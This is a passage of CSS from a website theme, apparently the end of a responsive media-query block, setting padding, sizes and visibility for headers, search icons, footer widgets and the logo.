	.footer-style3 .footer-top .row .industroz-widget:nth-child(3),
	.footer-style3 .footer-top .row .industroz-widget:nth-child(2) {
		padding-left: 15px;
	}
	.contact-nav .contact_close {
		top: 5px;
	}
	.header-style-4 .header-search-icon.close:after, 
	.header-style-4 .header-search-icon.close:before, 
	.header-style-2 .header-search-icon.close:after, 
	.header-style-2 .header-search-icon.close:before {
		
		height: 18px;
		right: 20px;
	}
	.header-style-2 .top-bar.site-bg-secondry {
		display: none;
	}
	.header-style-2 .header-search,
	.header-style-4 .header-search {
		width: 43px;
		height: 34px;
	}
	.header-style-2 .header-search-icon,
	.header-style-4 .header-search-icon {
		line-height: 34px;
	}
	.header-style-2 .header-nav-request a,
	.header-style-4 .header-nav-request a {
		padding: 5px 10px;
	}
	.header-style-4 .top-bar {
		display: none;
	}
	.header-style-1 .container {
		padding: 0px 15px;
	}
	.logo-header {
		width: 120px;
	}
}